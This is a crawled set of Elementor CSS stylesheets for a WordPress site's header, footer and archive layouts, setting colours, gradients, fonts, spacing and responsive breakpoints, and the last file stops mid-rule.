					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a:hover,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown a.highlighted{background-color:#0300A6;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Prompt", Sans-serif;font-weight:500;}.elementor-686 .elementor-element.elementor-element-6815bd5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-1aa9c44{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-686 .elementor-element.elementor-element-0aef8c1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-8d4abf2{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:groove;--border-style:groove;border-width:4px 0px 2px 0px;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#378AFF;--border-color:#378AFF;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:25px;--padding-bottom:25px;--padding-left:0px;--padding-right:0px;}.elementor-686 .elementor-element.elementor-element-31f3d96:not(.elementor-motion-effects-element-type-background), .elementor-686 .elementor-element.elementor-element-31f3d96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #350000B3 0%, #4729F2BA 100%);}.elementor-686 .elementor-element.elementor-element-a8fa6e2{--display:flex;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-686 .elementor-element.elementor-element-1bc5f30 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1bc5f30.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-3b76c42{--display:flex;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-1f3b2e2.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-c9a4ad4{--display:flex;}.elementor-686 .elementor-element.elementor-element-9333025 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-9333025.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-9333025.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-686 .elementor-element.elementor-element-faff408{--display:flex;}.elementor-686 .elementor-element.elementor-element-e5831e6 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-wrapper{gap:1px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;fill:#241D84AB;color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon, .elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-686 .elementor-element.elementor-element-e5831e6.elementor-view-framed .elementor-icon{background-color:#241D84AB;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:35px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:18px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:14px;font-weight:500;color:#BEBEBE;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:10px;padding-bottom:10px;}.elementor-686 .elementor-element.elementor-element-5267712{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:20px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:11px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:16px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:11px;}}@media(max-width:767px){.elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown .elementor-item, .elementor-686 .elementor-element.elementor-element-5267712 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1bc5f30 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-1f3b2e2 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-9333025 .elementor-icon-box-description{font-size:12px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon{font-size:27px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title, .elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-title a{font-size:14px;}.elementor-686 .elementor-element.elementor-element-e5831e6 .elementor-icon-box-description{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1767812945
body_size: 1649
content:
.elementor-693 .elementor-element.elementor-element-e76c8d8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#01CAFF;--border-color:#01CAFF;--margin-top:55px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e76c8d8:not(.elementor-motion-effects-element-type-background), .elementor-693 .elementor-element.elementor-element-e76c8d8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #06133BCF 100%);}.elementor-693 .elementor-element.elementor-element-e9b5d4c{--display:flex;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-693 .elementor-element.elementor-element-5cfea24{--display:flex;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--display:flex;}.elementor-693 .elementor-element.elementor-element-d2b55a5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-693 .elementor-element.elementor-element-b3c7a21 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:19px;font-weight:600;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FF0000;}.elementor-693 .elementor-element.elementor-element-a6eed29{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item > a{font-family:"Prompt", Sans-serif;font-size:16px;font-weight:400;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-693 .elementor-element.elementor-element-a6eed29 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#4FCAFF;}.elementor-693 .elementor-element.elementor-element-d558b59{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main .elementor-item:focus{color:#45C7FF;fill:#45C7FF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:before,
					.elementor-693 .elementor-element.elementor-element-c5bb52f .e--pointer-framed .elementor-item:after{border-color:#40DFFF;}.elementor-693 .elementor-element.elementor-element-e828a00{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-8f0ad31 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-d379adb{--display:flex;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-0e8ce2b .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-ba2db47{--display:flex;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-09fc9c7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-799e1e7{--display:flex;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button{background-color:transparent;font-family:"Prompt", Sans-serif;font-size:12px;font-weight:500;background-image:linear-gradient(180deg, #0E5068 0%, #1AD9E4 100%);}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus{background-color:transparent;color:#FFFFFF;background-image:linear-gradient(180deg, #1AD9E4 0%, #0D7985 100%);border-color:#2C9DAA;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button-content-wrapper{flex-direction:row;}.elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:hover svg, .elementor-693 .elementor-element.elementor-element-2304662 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-33b1af2{text-align:center;}.elementor-693 .elementor-element.elementor-element-33b1af2 .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-widget-container{text-align:center;}.elementor-693 .elementor-element.elementor-element-daa644d > .elementor-widget-container{padding:00px 0px 0px 0px;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon{background-color:#1AD9E4;--icon-padding:0.5em;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon i{color:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon svg{fill:#05292B;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover i{color:#074A6C;}.elementor-693 .elementor-element.elementor-element-daa644d .elementor-social-icon:hover svg{fill:#074A6C;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:100%;}}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}}@media(max-width:767px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-5cfea24{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-50b5a5a{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-693 .elementor-element.elementor-element-d558b59{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-693 .elementor-element.elementor-element-e828a00{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-693 .elementor-element.elementor-element-ee7f1e0{--width:100%;}.elementor-693 .elementor-element.elementor-element-d379adb{--width:100%;}.elementor-693 .elementor-element.elementor-element-ba2db47{--width:100%;}.elementor-693 .elementor-element.elementor-element-799e1e7{--width:100%;}.elementor-693 .elementor-element.elementor-element-33b1af2 > .elementor-widget-container{padding:15px 15px 15px 15px;}}@media(max-width:1024px) and (min-width:768px){.elementor-693 .elementor-element.elementor-element-e9b5d4c{--width:100%;}.elementor-693 .elementor-element.elementor-element-5cfea24{--width:100%;}.elementor-693 .elementor-element.elementor-element-d2b55a5{--width:50%;}.elementor-693 .elementor-element.elementor-element-d558b59{--content-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1767813054
body_size: 671
content:
.elementor-701 .elementor-element.elementor-element-c3d2083{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-701 .elementor-element.elementor-element-bc76493{--display:flex;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-701 .elementor-element.elementor-element-1fa1f4c > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-701 .elementor-element.elementor-element-1fa1f4c{text-align:center;}.elementor-701 .elementor-element.elementor-element-1fa1f4c .elementor-heading-title{font-family:"Prompt", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts 